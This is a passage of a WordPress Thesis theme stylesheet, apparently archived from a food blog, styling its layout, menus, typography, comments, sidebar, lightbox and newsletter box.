  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
  text-decoration: none; }

/*
 * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
  top: 0;
  left: 166px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 166px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #dddddd; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
  border-color: #dddddd; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #dddddd; }

/*
 * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 33px;
  line-height: 49px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #dddddd; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #dddddd; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .avatar {
  width: 72px;
  height: 72px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #dddddd; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #eeeeee; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #dddddd; }

/*
 * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #dddddd; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #dddddd;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #dddddd; }

.comment {
  border-bottom: 1px dotted #dddddd;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #dddddd;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 50px;
  height: 50px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #dddddd;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * ---:[ inputs ]:---
 */
input[type=\"text\"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type=\"text\"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type=\"submit\"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  border: 3px double #dddddd;
  background: #eeeeee url(\'images/bg-button.png\') repeat-x;
  padding: 0.5em; }

/*
 * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #dddddd;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #dddddd;
  background-color: #eeeeee; }

/*
 * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type=\"submit\"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #dddddd;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: \'\'; }

/*
 * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #dddddd; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #dddddd; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #dddddd;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align=\"right\"],
  .left,
  .alignleft,
  img[align=\"left\"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: \'\\a\';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * ---:[ custom CSS ]:---
 */
@import url(\"/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css\");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg\") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }


.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif\") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: \".\";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg\") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif\") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url(\"data:image/gif;base64, AAAA\");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif\") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif\") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7.143px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg\");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }



.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }


.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }


.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }


.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }


.custom .menu a {
  display: block; }

.custom a,
h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type=\"text\"],
.sidebar input[type=\"submit\"] {
  font-family: \"purista-web-1\", \"purista-web-2\", sans-serif;
  font-size: 0.9em;
